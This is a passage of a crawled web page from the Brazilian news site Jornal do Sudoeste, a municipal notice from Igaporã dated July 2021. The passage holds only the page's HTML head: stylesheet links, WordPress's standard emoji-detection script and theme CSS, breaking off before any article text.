

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jornaldosudoeste.com/prefeitura-municipal-de-igapora-edital-de-30-de-julho-de-2021/
body_size: 24638
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<title>Prefeitura Municipal de Igaporã &#8211; Edital de 30 de Julho de 2021 &#8211; Jornal do Sudoeste</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.jornaldosudoeste.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Jornal do Sudoeste &raquo;" href="https://www.jornaldosudoeste.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jornaldosudoeste.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--global-color-8: var(--global-color-8);--wp--preset--color--global-color-9: var(--global-color-9);--wp--preset--color--global-color-11: var(--global-color-11);--wp--preset--color--global-color-13: var(--global-color-13);--wp--preset--color--global-color-14: var(--global-color-14);--wp--preset--color--global-color-15: var(--global-color-15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.5' media='all' />
<link rel='stylesheet' id='embedpress-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.8' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='dearflip-css-css' href='https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/css/dearflip.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:20%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:80%;}@media (max-width: 1000px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.57' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.jornaldosudoeste.com/wp-includes/css/dashicons.min.css?ver=6.4.5' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://www.jornaldosudoeste.com/wp-content/uploads/generatepress/style.min.css?ver=1767724129' media='all' />
<style id='generateblocks-inline-css'>
.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-7fa0fad1{text-align:center;padding:24px 20px;}.gb-container-8d9a8b0e{max-width:1200px;padding-right:20px;padding-left:20px;margin-right:auto;margin-left:auto;}.gb-container-34c5cf53{text-align:left;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:66.66%;}.gb-container-98840cfc{height:100px;position:relative;border-radius:3px;background-color:var(--base-3);}.gb-container-83e34d34{margin-bottom:-74px;position:relative;z-index:1;}.gb-container-83e34d34 > .gb-inside-container{padding:100px 100px 20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-83e34d34 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-185555fa{font-size:15px;margin-right:0px;margin-left:0px;background-color:var(--global-color-9);}.gb-container-185555fa > .gb-inside-container{padding:150px 20px 0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-185555fa > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cf258800{margin-right:0px;margin-left:0px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:25%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:25%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:25%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:25%;}.gb-container-23a3e7b0{display:block;}.gb-container-06eb4c9d{margin-top:80px;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-06eb4c9d > .gb-inside-container{padding-top:20px;padding-bottom:20px;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-06eb4c9d > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-grid-wrapper > .gb-grid-column-920786a0{flex-grow:1;}.gb-grid-wrapper > .gb-grid-column-920786a0 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-f79dec76{background-color:var(--accent);position:relative;overflow:hidden;}.gb-container-f79dec76:before{content:"";background-image:url();background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;pointer-events:none;opacity:0.25;}.gb-container-f79dec76 > .gb-inside-container{padding:70px 20px;max-width:1200px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-f79dec76 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-43c1c767{text-align:center;}.gb-container-43c1c767 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-43c1c767{width:75%;}.gb-grid-wrapper > .gb-grid-column-43c1c767 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-99fe8eb7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-99fe8eb7.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-8e5dc8f7{height:100rem;max-height:100%;background-color:var(--base-2);}.gb-container-8e5dc8f7 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6aed9546{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-6aed9546 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-6aed9546 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d54a6460{height:100%;margin:0;}.gb-container-d54a6460 > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:80%;}.gb-grid-wrapper > .gb-grid-column-d54a6460 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-7b171f20{height:100%;max-height:100%;background-color:var(--base-2);}.gb-container-7b171f20 > .gb-inside-container{padding:0rem;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:50%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-7b171f20 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc{height:100%;margin:0;background-color:var(--accent);}.gb-container-062bc8cc > .gb-inside-container{padding:1rem;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:80%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-062bc8cc:hover{background-color:var(--global-color-8);}.gb-container-d4754dcb{height:100%;margin:10px;background-color:var(--contrast);}.gb-container-d4754dcb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:20%;flex-shrink:0;}.gb-grid-wrapper > .gb-grid-column-d4754dcb > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d2cafe96 > .gb-inside-container{padding-right:2rem;padding-left:2rem;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-d2cafe96 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-b70b46a6{margin-top:30px;margin-bottom:30px;}.gb-container-b70b46a6 > .gb-inside-container{padding:0;max-width:1200px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-b70b46a6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-67160418{display:block;}.gb-grid-wrapper > .gb-grid-column-67160418{width:100%;}.gb-container-30cb960d{display:block;}.gb-grid-wrapper > .gb-grid-column-30cb960d{width:100%;}.gb-container-dc72dc13 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:100%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-dc72dc13.inline-post-meta-area > .gb-inside-container{display:flex;align-items:center;}.gb-container-852143cd{flex-direction:row;flex-wrap:wrap;align-items:center;column-gap:0px;row-gap:0px;overflow-x:hidden;overflow-y:hidden;padding:0;margin:0;background-color:var(--global-color-9);transform:translate3d(20px,0,0);transition:all 0.5s ease;}.gb-grid-wrapper > .gb-grid-column-852143cd{width:100%;}.gb-container-f15e9687{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative;overflow-x:hidden;overflow-y:hidden;background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-7d8a0537{width:100%;height:100%;min-height:100%;max-height:100%;padding:1rem;margin:0;}.gb-container-9160be37{width:100%;padding:1rem;margin:1rem;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-59292cd3{justify-content:center;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > .gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > 